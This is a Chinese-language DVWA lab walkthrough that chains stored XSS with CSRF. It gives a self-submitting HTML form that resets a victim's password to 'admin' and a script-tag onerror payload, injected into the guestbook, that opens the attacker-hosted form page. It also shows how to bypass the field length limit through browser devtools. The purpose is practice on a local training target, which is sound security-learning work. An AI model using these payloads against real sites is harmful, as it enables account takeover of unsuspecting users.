环境:dvwa靶场+low等级+CSRF+XSS
payload1
将如下代码 1.html 放置攻击者web服务器中(dvwa靶场搭建的网站根目录)
<html>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "42" );
function pausecomp(millis){
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);}
function fireForms(){
var count = 1;
var i=0;
for(i=0; i<count; i++){
document.forms[i].submit();
pausecomp(pauses[i]);}}
</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="admin" />
<input type="hidden" name="password_conf" value="admin" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>注意:第18行的url是csrf页面,具体的IP、路径可能因人而异,注意修改
payload2

将如下代码插入到存在XSS的位置——sign guestbook
<script src="x"
onerror=javascript:window.open("http://127.0.0.1:8003/1.html")
>script>注意:代码 中的url是payload1的html文件的路径,具体IP、端口号和路径因人而异,注意修改


对长度有所限制,右击——检查——修改数值


这样POC就被插进去了,之后用其他浏览器登陆其他用户,访问存储型 XSS 模块页面(前提也要把 Security Level 要设置为 low),浏览器会自动跳转,同时返回 csrf 修改密码的界面,如果弹出页面显示如图中的 Password Changed 字样,就说明受害者的密码修改成功了,而这也仅仅是因为受害者点击了一个页面。
如果是在靶场练习想快速验证是否成功可以右击标签页克隆一个标签页,可以很快弹出一个页面